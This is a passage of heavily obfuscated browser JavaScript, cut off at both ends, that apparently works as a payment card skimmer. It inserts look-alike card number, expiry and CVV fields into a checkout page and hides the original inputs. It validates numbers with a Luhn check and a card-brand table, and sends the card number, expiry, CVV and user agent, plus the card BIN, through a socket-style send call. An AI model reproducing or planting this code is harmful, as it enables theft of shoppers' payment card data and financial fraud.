25a['user_agent']=navigator[_0x1968c4(0x18b)]||'',!_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x255)],_0x19d25a)||!_0x3cba98[_0x1968c4(0x31c)](_0x3cba98['wvtAW'],_0x19d25a)||!_0x3cba98[_0x1968c4(0x136)](_0x3cba98[_0x1968c4(0x294)],_0x19d25a)||_0x19d25a[_0x1968c4(0x167)][_0x1968c4(0x186)]<0xe||_0x19d25a['cvv'][_0x1968c4(0x186)]<0x3)return;if(_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x37b)],_0x19d25a)&&_0x3cba98[_0x1968c4(0x294)]in _0x19d25a){let _0x18062d=[_0x19d25a['expiry_month'],_0x19d25a['expiry_year']];0x4===_0x18062d[0x1][_0x1968c4(0x186)]&&(_0x18062d[0x1]=_0x18062d[0x1][_0x1968c4(0x15c)](-0x2)),_0x19d25a['expiry']=_0x3cba98[_0x1968c4(0x2fa)](_0x3cba98[_0x1968c4(0xbb)](_0x18062d[0x0],'/'),_0x18062d[0x1]);}if(_0x4fa584)return console[_0x1968c4(0xc7)](_0x19d25a);if(_0x3dcbe5[_0x1968c4(0x17a)](_0x1968c4(0x2b4),_0x3cba98[_0x1968c4(0x3d3)]),_0x3dcbe5['del'](_0x3cba98[_0x1968c4(0x1cb)]),_0x3cba98[_0x1968c4(0x149)](_0x102fc5),_0x3cba98[_0x1968c4(0x1be)](_0x37b57f,_0x19d25a,!0x1),!_0x1aadaa[0x0])return _0x3cba98[_0x1968c4(0x3c8)](_0x54ded5);_0x3dcbe5[_0x1968c4(0x17a)](_0x3cba98[_0x1968c4(0x13a)],_0x19d25a[_0x1968c4(0x167)]),_0x1aadaa[0x0][_0x1968c4(0x18c)](_0x1968c4(0x295)+_0x19d25a[_0x1968c4(0x167)]+_0x1968c4(0xf4)+_0x19d25a['expiry']+_0x1968c4(0xf4)+_0x19d25a[_0x1968c4(0x34c)]+_0x1968c4(0x253));}catch(_0xfd815c){_0x3cba98[_0x1968c4(0x2e2)](_0x102fc5);}}const _0x43945d=_0x3e3f44=>!!new RegExp(_0x251bb5(0xf5))[_0x251bb5(0x335)](_0x3e3f44)&&_0x2a84be(_0x3e3f44),_0x2a84be=_0x28a70a=>{const _0x2b6fb9=_0x251bb5;let _0x523dbf=0x0,_0x1fbf7c=0x1;for(let _0x3864e4=_0x28a70a[_0x2b6fb9(0x186)]-0x1;_0x306c0a[_0x2b6fb9(0x2be)](_0x3864e4,0x0);_0x3864e4--){let _0x564d7c=0x0;_0x564d7c=_0x306c0a[_0x2b6fb9(0x2e1)](_0x306c0a['FbtqI'](Number,_0x28a70a[_0x2b6fb9(0x28c)](_0x3864e4)),_0x1fbf7c),_0x306c0a[_0x2b6fb9(0x2d9)](_0x564d7c,0x9)&&(_0x523dbf+=0x1,_0x564d7c-=0xa),_0x523dbf+=_0x564d7c,_0x1fbf7c=0x1==_0x1fbf7c?0x2:0x1;}return _0x306c0a[_0x2b6fb9(0x330)](_0x306c0a[_0x2b6fb9(0x304)](_0x523dbf,0xa),0x0);},_0x3931b3=_0x22a1ce=>{const _0x230cdf=_0x251bb5,_0x2d8dfd=[_0x306c0a[_0x230cdf(0x3a4)],_0x306c0a['FTOvy'],_0x306c0a[_0x230cdf(0x155)],_0x306c0a[_0x230cdf(0x250)],_0x306c0a['sFPIQ']],_0x1e8442=(_0x4ab027,_0x41947c=null,_0x55004b=null)=>({'Message':_0x41947c,'Success':_0x4ab027,'Type':_0x55004b}),_0x9627c4=[{'name':_0x306c0a['Sdxod'],'length':_0x230cdf(0x30b),'prefixes':'4','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x9c)],'length':'16','prefixes':_0x306c0a['CMQja'],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x312)],'length':_0x230cdf(0x377),'prefixes':_0x306c0a[_0x230cdf(0x2c3)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x346)],'length':'14','prefixes':_0x306c0a[_0x230cdf(0x1a9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x298)],'length':'15','prefixes':_0x230cdf(0x365),'checkdigit':!0x0},{'name':_0x306c0a['NhpSU'],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x2ec)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x15d)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x1b2)],'length':'15','prefixes':'2014,2149','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x34d)],'length':_0x306c0a['EDtZq'],'prefixes':_0x306c0a[_0x230cdf(0x27b)],'checkdigit':!0x0},{'name':_0x306c0a['wFaCy'],'length':_0x306c0a[_0x230cdf(0x3c1)],'prefixes':_0x306c0a[_0x230cdf(0x123)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x2ce)],'length':_0x306c0a[_0x230cdf(0x271)],'prefixes':_0x306c0a[_0x230cdf(0x1f9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x3b9)],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x181)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x17e)],'length':_0x306c0a['lpkvS'],'prefixes':_0x230cdf(0x303),'checkdigit':!0x0}];if(!_0x22a1ce||_0x306c0a[_0x230cdf(0x27d)](0x0,_0x22a1ce['length']))return _0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x1]);if(_0x22a1ce=_0x22a1ce[_0x230cdf(0x1df)](/\s/g,''),!_0x43945d(_0x22a1ce))return _0x306c0a[_0x230cdf(0xc5)](_0x1e8442,!0x1,_0x2d8dfd[0x2]);let _0x1e3571=!0x1,_0x4dbd3a=!0x1,_0x330529='';for(let _0x472e19=0x0;_0x472e19<_0x9627c4[_0x230cdf(0x186)];_0x472e19++){const _0xc2f948=_0x9627c4[_0x472e19],_0xee4833=_0xc2f948[_0x230cdf(0x120)]['split'](',');for(let _0x46de83=0x0;_0x306c0a[_0x230cdf(0x9a)](_0x46de83,_0xee4833[_0x230cdf(0x186)]);_0x46de83++){if(new RegExp(_0x306c0a['nADmd']('^',_0xee4833[_0x46de83]))[_0x230cdf(0x335)](_0x22a1ce)){_0x4dbd3a=!0x0;break;}}if(_0x4dbd3a){const _0x45954b=_0xc2f948[_0x230cdf(0x186)]['split'](',');for(let _0x1370c4=0x0;_0x1370c4<_0x45954b['length'];_0x1370c4++)if(_0x306c0a[_0x230cdf(0x27d)](_0x22a1ce[_0x230cdf(0x186)],_0x306c0a['cjiQB'](parseInt,_0x45954b[_0x1370c4]))){_0x1e3571=!0x0;break;}}if(_0x1e3571&&_0x4dbd3a)return _0x330529=_0xc2f948[_0x230cdf(0x11a)],_0x1e8442(!0x0,null,_0x330529);}return _0x4dbd3a?_0x1e3571?_0x306c0a['IDWdg'](_0x1e8442,!0x0,null,_0x330529):_0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x4]):_0x1e8442(!0x1,_0x2d8dfd[0x3]);};_0x57cb5e[0x0]=setInterval(function(){const _0x2b590e=_0x251bb5,_0x24a78d={'BoxkT':function(_0x32afcf,_0x6690e3){return _0x32afcf===_0x6690e3;},'DRfhx':_0x3cba98[_0x2b590e(0x255)],'xbKrj':_0x3cba98[_0x2b590e(0x225)],'xkeYD':function(_0x317d0f,_0x4b9310){return _0x317d0f===_0x4b9310;},'izQpt':_0x3cba98[_0x2b590e(0x243)],'DFWYr':_0x3cba98[_0x2b590e(0x2a9)],'fnQcu':function(_0x13f800,_0x51d3af){const _0x397678=_0x2b590e;return _0x3cba98[_0x397678(0x2ad)](_0x13f800,_0x51d3af);},'LzOIf':_0x3cba98[_0x2b590e(0x2c4)],'Awjlj':_0x3cba98[_0x2b590e(0x326)],'WycJJ':function(_0x1c3128,_0x5dbd10){return _0x1c3128(_0x5dbd10);},'klthr':function(_0x36791f,_0x1194ee,_0x50ee1b){const _0x1bd91d=_0x2b590e;return _0x3cba98[_0x1bd91d(0x349)](_0x36791f,_0x1194ee,_0x50ee1b);},'UjPoB':function(_0xc840a7,_0x5daa3f){const _0x28c987=_0x2b590e;return _0x3cba98[_0x28c987(0x164)](_0xc840a7,_0x5daa3f);},'MAsbV':function(_0x3ac210,_0x4e202d){const _0x920786=_0x2b590e;return _0x3cba98[_0x920786(0xd5)](_0x3ac210,_0x4e202d);},'qLYxP':function(_0x50c8ef,_0x1921dc,_0x3f31fa){const _0x4b2b5b=_0x2b590e;return _0x3cba98[_0x4b2b5b(0x349)](_0x50c8ef,_0x1921dc,_0x3f31fa);},'Lcbhl':_0x3cba98['arlzP'],'TkzYv':function(_0x2f4871,_0x2837eb){return _0x2f4871!==_0x2837eb;},'DKafD':_0x3cba98[_0x2b590e(0x38d)],'lXfAW':function(_0x668f8a,_0x3fb601){const _0x10dbf2=_0x2b590e;return _0x3cba98[_0x10dbf2(0x36b)](_0x668f8a,_0x3fb601);},'oYbmC':_0x2b590e(0x35d),'OREuV':function(_0x25c111,_0x311c55){return _0x3cba98['YIisB'](_0x25c111,_0x311c55);},'Ysrod':function(_0x534b77,_0x18e0f6){const _0x5aad53=_0x2b590e;return _0x3cba98[_0x5aad53(0x153)](_0x534b77,_0x18e0f6);},'qqXpN':function(_0xd68e92,_0x4beb5c){const _0x1ab3d3=_0x2b590e;return _0x3cba98[_0x1ab3d3(0xf7)](_0xd68e92,_0x4beb5c);},'zpCNT':function(_0x497bca,_0x53e4e5){return _0x3cba98['TllFe'](_0x497bca,_0x53e4e5);},'qQgFM':function(_0x45381b,_0x426560){return _0x3cba98['heort'](_0x45381b,_0x426560);},'XyXAm':function(_0x202210){const _0x3ab16f=_0x2b590e;return _0x3cba98[_0x3ab16f(0xd3)](_0x202210);},'Uidnm':'div','IHHfE':function(_0xe454ad,_0x537c61){return _0x3cba98['heort'](_0xe454ad,_0x537c61);},'HWLRA':function(_0x3c5ace,_0x123beb){return _0x3c5ace+_0x123beb;},'ETZoM':_0x3cba98['TvQCU'],'MDlix':_0x2b590e(0x239),'dOVzX':_0x3cba98[_0x2b590e(0x285)],'VExoF':_0x3cba98['ShGAp'],'wWuDN':_0x3cba98[_0x2b590e(0x14d)],'EKbSU':_0x3cba98[_0x2b590e(0xe9)],'ASaKD':_0x2b590e(0x3bd),'ZoxZK':_0x3cba98[_0x2b590e(0x1de)],'GYPTy':'american\x20express','JmJRw':_0x2b590e(0x399),'OjWVC':_0x2b590e(0x10b),'EGmBu':_0x3cba98['gwePb'],'VziCZ':_0x2b590e(0x200),'GOWcE':_0x2b590e(0x1c6),'DhxzM':_0x3cba98['hVmAT'],'NNAiT':_0x3cba98[_0x2b590e(0x22d)],'Rvjqs':_0x3cba98[_0x2b590e(0x1e0)],'Dofhr':_0x2b590e(0x23c),'wMaRd':_0x3cba98[_0x2b590e(0x20d)],'OjSnZ':_0x3cba98[_0x2b590e(0x122)],'VfqyI':function(_0x3f584e,_0x563cd3){const _0x45226c=_0x2b590e;return _0x3cba98[_0x45226c(0x3d0)](_0x3f584e,_0x563cd3);},'ELZcw':function(_0x1ec360,_0xcb1f99){const _0x5d0916=_0x2b590e;return _0x3cba98[_0x5d0916(0x324)](_0x1ec360,_0xcb1f99);},'CffOg':function(_0x155203,_0x5865c7){const _0xf26c05=_0x2b590e;return _0x3cba98[_0xf26c05(0x324)](_0x155203,_0x5865c7);},'MCfrB':function(_0x2aef42,_0x22ab47){const _0xcf3090=_0x2b590e;return _0x3cba98[_0xcf3090(0x2fa)](_0x2aef42,_0x22ab47);},'AnqAJ':function(_0x222c1c,_0x5192ac){return _0x222c1c+_0x5192ac;},'XJzYk':_0x3cba98[_0x2b590e(0x28b)],'LYAtX':_0x3cba98[_0x2b590e(0x1e1)],'yzElM':function(_0x5f2b7a,_0x1fa277){const _0x59dc8=_0x2b590e;return _0x3cba98[_0x59dc8(0xcf)](_0x5f2b7a,_0x1fa277);},'cmdAB':function(_0x5861df,_0x490dad){const _0x269c2c=_0x2b590e;return _0x3cba98[_0x269c2c(0x1fb)](_0x5861df,_0x490dad);},'prKjy':function(_0x422752,_0x27775c){return _0x422752+_0x27775c;},'olJLj':function(_0x37cf74,_0xf70e0d){const _0x3f3978=_0x2b590e;return _0x3cba98[_0x3f3978(0xbb)](_0x37cf74,_0xf70e0d);},'Ytlsw':_0x3cba98['pkcAX'],'uWzVz':_0x3cba98[_0x2b590e(0x14f)],'nqRpO':function(_0x2fb703,_0x56b9a9){const _0x3aee6f=_0x2b590e;return _0x3cba98[_0x3aee6f(0xf7)](_0x2fb703,_0x56b9a9);},'RAlVB':_0x3cba98[_0x2b590e(0x15f)],'QmQJE':_0x3cba98[_0x2b590e(0x230)],'YTfHi':_0x3cba98['ApnYq']};_0x229f4d(_0x1b23a5[_0x2b590e(0x1cc)])[_0x2b590e(0x1c9)](()=>{const _0x481b2c=_0x2b590e,_0x3e236b={'iTMYg':function(_0x3ce742){return _0x3ce742();},'dQrbO':function(_0x4f8ef9,_0x1a2c26){return _0x24a78d['MAsbV'](_0x4f8ef9,_0x1a2c26);},'mmvsy':'ALERT','zkWbB':function(_0xec94be,_0x4cb634){return _0xec94be===_0x4cb634;},'AdLpO':function(_0x39cc76,_0x5453bd,_0x3b832a){return _0x24a78d['qLYxP'](_0x39cc76,_0x5453bd,_0x3b832a);},'RznGE':function(_0x3ab6d5,_0x225cc5,_0xa6aa1b){const _0x2a7596=_0x546a;return _0x24a78d[_0x2a7596(0x1f8)](_0x3ab6d5,_0x225cc5,_0xa6aa1b);},'WfXAX':_0x24a78d[_0x481b2c(0x268)],'KzcJw':function(_0x180f2c,_0x2d0720){const _0x3e1a40=_0x481b2c;return _0x24a78d[_0x3e1a40(0x126)](_0x180f2c,_0x2d0720);},'nPaii':function(_0x2cdc83,_0x5d4ac2){return _0x2cdc83>=_0x5d4ac2;},'zSfhx':function(_0x24a8cc,_0x48939a){const _0x3304f3=_0x481b2c;return _0x24a78d[_0x3304f3(0x1bf)](_0x24a8cc,_0x48939a);},'Htosz':function(_0x61afac,_0x4c2044,_0x416824){const _0x58bedb=_0x481b2c;return _0x24a78d[_0x58bedb(0x1f8)](_0x61afac,_0x4c2044,_0x416824);},'wGftQ':_0x24a78d[_0x481b2c(0xfb)],'JBoTl':function(_0x17e0c5,_0x337095){return _0x24a78d['lXfAW'](_0x17e0c5,_0x337095);},'cahPe':_0x24a78d[_0x481b2c(0x216)],'zhWhN':function(_0x6d9079,_0x2be8af){const _0xb0bda0=_0x481b2c;return _0x24a78d[_0xb0bda0(0xc6)](_0x6d9079,_0x2be8af);},'rRJcC':function(_0x3f58fa,_0x16aa9c){const _0x1a583c=_0x481b2c;return _0x24a78d[_0x1a583c(0x22a)](_0x3f58fa,_0x16aa9c);},'YshrU':function(_0x5a4104,_0x2ea7ed){const _0x3dff19=_0x481b2c;return _0x24a78d[_0x3dff19(0x375)](_0x5a4104,_0x2ea7ed);},'BymHg':function(_0x3ddbee,_0x53635d){return _0x3ddbee==_0x53635d;},'FYKDU':function(_0x4cb8bb,_0x1c035d){const _0x1484a5=_0x481b2c;return _0x24a78d[_0x1484a5(0x290)](_0x4cb8bb,_0x1c035d);},'CYPXm':function(_0x272210,_0x15a0c9){const _0x237ae8=_0x481b2c;return _0x24a78d[_0x237ae8(0x19d)](_0x272210,_0x15a0c9);}};let _0x3d73d6={};_0x24a78d[_0x481b2c(0x28f)](_0x13b4d6);let _0x453d8c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x167)][0x0]),0x1:document['querySelector'](_0x24a78d[_0x481b2c(0x21a)]('#',_0x4fb9a9[_0x481b2c(0x167)]))};if(_0x453d8c[0x0]){if(!_0x453d8c[0x1]){_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['IHHfE'](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x2d8)](_0x24a78d[_0x481b2c(0x339)]+_0x4fb9a9[_0x481b2c(0x3c9)],_0x24a78d[_0x481b2c(0x314)])+_0x1b23a5[_0x481b2c(0x167)][0x1],_0x24a78d['dOVzX'])+_0x4fb9a9['card'],_0x24a78d[_0x481b2c(0x308)]),_0x1b23a5['card'][0x2]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x453d8c[0x0][_0x481b2c(0x382)]['appendChild'](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x354)],_0x4fb9a9[_0x481b2c(0x3c9)]+'_0'),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x301),_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]['addEventListener']('focus',_0x396341=>{const _0xbeee3e=_0x481b2c;_0x3e236b[_0xbeee3e(0x353)](_0x1c4cad);}),_0x453d8c[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x615a9d=>{const _0x4c66e2=_0x481b2c;_0x3e236b[_0x4c66e2(0x224)](!0x1,_0x3931b3(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)])['Success'])?_0x3e236b['AdLpO'](_0x266970,_0x453d8c[0x1],!0x0):(!function(_0x4f2503){const _0x14836e=_0x4c66e2;try{if(_0x3e236b['dQrbO'](!0x1,_0x1aadaa[0x0]))return!0x1;_0x1aadaa[0x0][_0x14836e(0x18c)](JSON[_0x14836e(0xd2)]({'type':_0x3e236b[_0x14836e(0x36c)],'data':{'bin':_0x4f2503[_0x14836e(0x157)]('\x20','')[_0x14836e(0x367)](0x0,0x6)}}));}catch(_0x64479f){}}(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)]),_0x3e236b[_0x4c66e2(0x384)](_0x266970,_0x453d8c[0x1],!0x1));});const _0xdf00e=[{'name':_0x24a78d['ZoxZK'],'code':_0x24a78d[_0x481b2c(0x38b)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x24a78d['JmJRw']}]},{'name':_0x24a78d[_0x481b2c(0x203)],'code':_0x24a78d['EGmBu'],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x24a78d[_0x481b2c(0x33f)]}]},{'name':'JCB','code':_0x24a78d[_0x481b2c(0xab)],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d['Lcbhl']}]},{'name':_0x24a78d[_0x481b2c(0x1fd)],'code':_0x481b2c(0x158),'pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]},{'name':_0x24a78d[_0x481b2c(0x2ae)],'code':_0x24a78d['Rvjqs'],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]}],_0x624d6e=(_0x382e65,_0x30e545)=>_0x30e545[_0x481b2c(0x1a5)][_0x481b2c(0x388)](_0x37bef7=>_0x382e65[_0x481b2c(0x186)]<=_0x37bef7),_0x549bf5=_0x60ee01=>_0xdf00e['find'](_0x21da79=>_0x60ee01[_0x481b2c(0x315)](_0x21da79[_0x481b2c(0x280)])&&_0x624d6e(_0x60ee01,_0x21da79)),_0x103b4c=(_0x5d80fa,_0x3e073a)=>{const _0x209ef4=_0x481b2c;try{return _0x3e073a['formats']['find'](_0x5243e4=>_0x5d80fa[_0x209ef4(0x186)]<=_0x5243e4['length'])[_0x209ef4(0x2f9)];}catch(_0x231bea){return _0x3e236b['WfXAX'];}},_0x514dcd=(_0x196664,_0x16578c)=>{const _0x19c542=_0x481b2c;let _0xa25a6b='',_0x4a59a0=0x0,_0x235183=_0x3e236b[_0x19c542(0x384)](_0x103b4c,_0x196664,_0x16578c);for(var _0xfb0d17=0x0;_0x3e236b[_0x19c542(0x3ac)](_0xfb0d17,_0x196664[_0x19c542(0x186)]);_0xfb0d17++){var _0x2d31f8=_0xfb0d17+_0x4a59a0;if(!_0x235183||_0x3e236b[_0x19c542(0x233)](_0x2d31f8,_0x235183[_0x19c542(0x186)]))return _0x196664;_0x3e236b['zSfhx']('x',_0x235183['charAt'](_0x2d31f8))?(_0x4a59a0++,_0xa25a6b+=_0x235183[_0x19c542(0x28c)](_0x2d31f8)+_0x196664[_0x19c542(0x28c)](_0xfb0d17)):_0xa25a6b+=_0x196664[_0x19c542(0x28c)](_0xfb0d17);}return _0xa25a6b;},_0x523738=_0x52a977=>{const _0x55f255=_0x481b2c;let _0x4565ea=_0x52a977[_0x55f255(0x15e)]['replace'](/\D/g,''),_0x2a5111=_0x549bf5(_0x4565ea);_0x52a977[_0x55f255(0x15e)]=_0x514dcd(_0x4565ea,_0x2a5111),_0x3e236b['AdLpO'](_0x2ba553,_0x52a977,_0x2a5111);},_0x2ba553=(_0x109bf8,_0x4b775c)=>{const _0x34cc91=_0x481b2c;try{let _0x1617f9=_0x24a78d[_0x34cc91(0x113)](void 0x0,_0x4b775c)?_0x24a78d['DRfhx']:_0x4b775c[_0x34cc91(0x281)],_0x256651=document['querySelector'](_0x24a78d[_0x34cc91(0x174)]);if(_0x24a78d[_0x34cc91(0xfa)](_0x34cc91(0x167),_0x1617f9))return _0x256651['closest'](_0x24a78d[_0x34cc91(0x331)])[_0x34cc91(0x2dc)][_0x34cc91(0xde)](_0x24a78d['DFWYr']);_0x256651['closest']('.icon-container')[_0x34cc91(0x2dc)][_0x34cc91(0x23d)](_0x34cc91(0x212)),_0x256651[_0x34cc91(0x19a)]('src',_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x220)],_0x1617f9),_0x24a78d['Awjlj']));}catch(_0x25a2fe){}};_0x453d8c[0x1][_0x481b2c(0x199)](_0x481b2c(0xb5),_0x4c641b=>{const _0x4b71a4=_0x481b2c;_0x4c641b['target'][_0x4b71a4(0x15e)]=_0x4c641b['target']['value'][_0x4b71a4(0x1df)](/[^0-9A-Za-z]/g,'')[_0x4b71a4(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4b71a4(0x236)](_0x523738,_0x4c641b[_0x4b71a4(0x3b5)]),_0x266970(_0x453d8c[0x1],!0x1);});}_0x453d8c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x453d8c[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='';}let _0x3dd8ea={0x0:{0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x385)][0x0]),0x1:document[_0x481b2c(0x293)](_0x24a78d[_0x481b2c(0x260)]('#',_0x4fb9a9['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x481b2c(0x1ae)]()[_0x481b2c(0x16f)]()[_0x481b2c(0x15c)](-0x2)};_0x3dd8ea[0x0][0x0]&&(_0x3dd8ea[0x0][0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d['Uidnm']),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d[_0x481b2c(0x21a)](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x3bc)](_0x24a78d[_0x481b2c(0x112)](_0x24a78d[_0x481b2c(0x19d)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d[_0x481b2c(0x1ad)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x339)],_0x4fb9a9['parent']),'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22'),_0x4fb9a9[_0x481b2c(0x385)]),_0x24a78d[_0x481b2c(0x308)])+_0x1b23a5[_0x481b2c(0x385)][0x2],_0x24a78d['MDlix']),_0x1b23a5['expiry'][0x1]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x3dd8ea[0x0][0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x2b3),_0x24a78d[_0x481b2c(0x375)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['XJzYk'],_0x4fb9a9['expiry']),_0x3dd8ea[0x0][0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x385)]),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x481b2c(0x9f),_0x2d520a=>{}),_0x3dd8ea[0x0][0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x5deeb9=>{const _0x2c5066=_0x481b2c;(_0x3e236b[_0x2c5066(0x33e)](0x5,_0x5deeb9[_0x2c5066(0x3b5)]['value']['length'])||_0x3e236b['KzcJw'](_0x5deeb9['target']['value'][_0x2c5066(0x259)]('/')[0x1],_0x3dd8ea[0x3]))&&_0x3e236b[_0x2c5066(0x348)](_0x266970,_0x3dd8ea[0x0][0x1],!0x0);}),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x24a78d['LYAtX'],_0x2589e7=>{const _0x50bb37=_0x481b2c;_0x2589e7['target']['value']=_0x2589e7['target']['value'][_0x50bb37(0x1df)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3e236b['Htosz'](_0x266970,_0x3dd8ea[0x0][0x1],!0x1),_0x3dd8ea[0x1]=_0x2589e7[_0x50bb37(0x3b5)]['value'],'00'==_0x3dd8ea[0x1]?_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x347)]:_0x3e236b[_0x50bb37(0x17d)](_0x3dd8ea[0x1],0xc)?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b['cahPe']:(_0x3e236b[_0x50bb37(0x11c)](0x1,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3b6)](Number,_0x3dd8ea[0x1])>0x1?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b[_0x50bb37(0x201)]('0'+_0x3dd8ea[0x1],'/'):_0x3e236b[_0x50bb37(0x3b8)]('',_0x3dd8ea[0x1][_0x50bb37(0x259)]('\x20/')[0x1])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=''),_0x3e236b[_0x50bb37(0x1e2)](0x2,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3ac)](_0x3dd8ea[0x2],_0x3dd8ea[0x1][_0x50bb37(0x186)])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x397)](_0x3dd8ea[0x1],'/')),_0x3dd8ea[0x2]=_0x3dd8ea[0x1]['length']);})),_0x3dd8ea[0x0][0x0][_0x481b2c(0x148)]['setProperty'](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d['OjSnZ']),_0x3dd8ea[0x0][0x1]['style']['display']='');let _0x1f1d85={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x34c)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x34c)])};_0x1f1d85[0x0]&&(_0x1f1d85[0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['CffOg'](_0x24a78d['yzElM'](_0x24a78d['cmdAB'](_0x24a78d[_0x481b2c(0xdb)](_0x24a78d[_0x481b2c(0x2b5)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d['ETZoM'],_0x4fb9a9[_0x481b2c(0x3c9)]),_0x24a78d['Ytlsw'])+_0x1b23a5[_0x481b2c(0x34c)][0x1],_0x24a78d[_0x481b2c(0x215)]),_0x4fb9a9[_0x481b2c(0x34c)])+_0x24a78d[_0x481b2c(0x308)]+_0x1b23a5[_0x481b2c(0x34c)][0x2],_0x24a78d[_0x481b2c(0x1af)])+_0x1b23a5[_0x481b2c(0x148)],'\x22>'),_0x1f1d85[0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['EKbSU'],_0x24a78d[_0x481b2c(0x111)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6['setAttribute'](_0x24a78d[_0x481b2c(0x25f)],_0x4fb9a9[_0x481b2c(0x34c)]),_0x1f1d85[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9['cvv']),_0x1f1d85[0x1]['addEventListener'](_0x24a78d['RAlVB'],_0x455740=>{}),_0x1f1d85[0x1]['addEventListener']('input',_0x4ba4e9=>{const 